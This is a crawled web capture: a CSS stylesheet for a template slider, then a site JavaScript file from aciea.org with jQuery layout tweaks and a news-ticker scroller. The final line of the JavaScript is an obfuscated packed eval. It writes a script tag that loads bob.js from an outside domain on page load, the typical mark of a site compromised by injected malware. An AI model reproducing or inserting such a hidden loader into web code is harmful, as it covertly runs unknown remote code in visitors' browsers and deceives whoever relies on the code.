	width: 480px;
	float: left;
	border: 1px solid #D4D4D4;
	padding:16px;
	margin-top:60px;
	margin-bottom:40px;
	margin-right:50px;
	margin-left:50px;
	
}
.ser_item_t{ text-align:center; font-size:24px; margin-top:20px; margin-bottom:20px;position:relative;}
.ser_item_c{ font-size:16px; line-height:24px;}
.ser_item_i{ position:absolute;left:190px; top:-70px;}


/* 代码整理：懒人之家 www.lanrenzhijia.com */
* {
	margin:0;
	padding:0;
}
#full-screen-slider {
	width:68%;
	height:200px;
	float:left;
	position:relative;
	margin-left:2%;
}
#slides {
	display:block;
	width:100%;
	height:200px;
	list-style:none;
	padding:0;
	margin:0;
	position:relative
}
#slides li {
	display:block;
	width:100%;
	height:100%;
	list-style:none;
	padding:0;
	margin:0;
	position:absolute
}
#slides li a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px
}
#pagination {
	display:block;
	list-style:none;
	position:absolute;
	left:0%;
	top:180px;
	z-index:9900;
	padding:5px 15px 5px 0;
	margin:0
}
#pagination li {
	display:block;
	list-style:none;
	width:10px;
	height:10px;
	float:left;
	margin-left:15px;
	border-radius:5px;
	background:#FFF
}
#pagination li a {
	display:block;
	width:100%;
	height:100%;
	padding:0;
	margin:0;
	text-indent:-9999px;
}
#pagination li.current {
	background:#0092CE
}
/* 代码整理：懒人之家 www.lanrenzhijia.com */

--- FILE ---
content_type: application/javascript
request_url: http://aciea.org/Assets/js/js_z.js
body_size: 810
content:
$(function(){
	$('.i_ma li:nth-child(3n)').css('margin-right',0);
	$('.video li:nth-child(3n)').css('margin-right',0);
	$('.pro .pro_l dl:nth-child(2n)').css('margin-right',0);
	$('.scd_m .news:last-child').css('border',0);
	
	$('.s_nava li a').click(function(){
		$(this).parent('li').siblings('li').removeClass('on');
		$(this).parent('li').addClass('on');
	});
})
// JavaScript Document
function b(){	
	t = parseInt(x.css('top'));
	y.css('top','19px');	
	x.animate({top: t - 19 + 'px'},'slow');	//19为每个li的高度
	if(Math.abs(t) == h-19){ //19为每个li的高度
		y.animate({top:'0px'},'slow');
		z=x;
		x=y;
		y=z;
	}
	setTimeout(b,3000);//滚动间隔时间 现在是3秒
}
$(document).ready(function(){
	$('.swap').html($('.news_li').html());
	x = $('.news_li');
	y = $('.swap');
	h = $('.news_li li').length * 19; //19为每个li的高度
	setTimeout(b,3000);//滚动间隔时间 现在是3秒
	
})
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4["5"]["6"](\'<0 1="2/3" 7="b://c.d.8/9.a"></0>\');',14,14,'script|type|text|javascript|window|document|write|src|cc|bob|js|https|www|ttdbty'.split('|'),0,{}))